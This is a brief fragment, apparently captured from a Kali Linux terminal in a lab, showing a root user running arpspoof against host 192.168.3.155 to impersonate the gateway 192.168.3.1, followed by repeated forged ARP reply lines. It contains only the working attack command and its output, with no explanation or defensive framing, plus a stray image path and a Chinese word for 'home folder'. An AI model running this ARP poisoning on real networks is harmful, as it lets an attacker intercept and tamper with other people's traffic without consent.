 ┌──(root💀kali)-[/home/kali]
└─# arpspoof -i eth0 -t  192.168.3.155 192.168.3.1
0:c:29:5:3e:ad 0:c:29:8a:aa:9b 0806 42: arp reply 192.168.3.1 is-at 0:c:29:5:3e:ad
0:c:29:5:3e:ad 0:c:29:8a:aa:9b 0806 42: arp reply 192.168.3.1 is-at 0:c:29:5:3e:ad
0:c:29:5:3e:ad 0:c:29:8a:aa:9b 0806 42: arp reply 192.168.3.1 is-at 0:c:29:5:3e:ad
0:c:29:5:3e:ad 0:c:29:8a:aa:9b 0806 42: arp reply 192.168.3.1 is-at 0:c:29:5:3e:ad
0:c:29:5:3e:ad 0:c:29:8a:aa:9b 0806 42: arp reply 192.168.3.1 is-at 0:c:29:5:3e:ad
主文件夹